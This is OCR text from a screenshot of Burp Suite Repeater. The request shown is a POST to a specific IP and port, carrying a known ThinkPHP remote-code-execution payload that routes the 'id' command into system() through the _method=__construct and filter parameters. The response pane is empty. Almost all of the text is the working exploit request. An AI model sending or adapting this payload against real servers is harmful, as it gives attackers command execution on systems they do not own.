 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner Fastjson scan
1 2 ...
Send Cancel < >
Target: http://139.9.198.30:8089
Request
Raw Params Headers Hex
POST /index.php?s=captch HTTP/1.1
Host: 139.9.198.30:8089
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready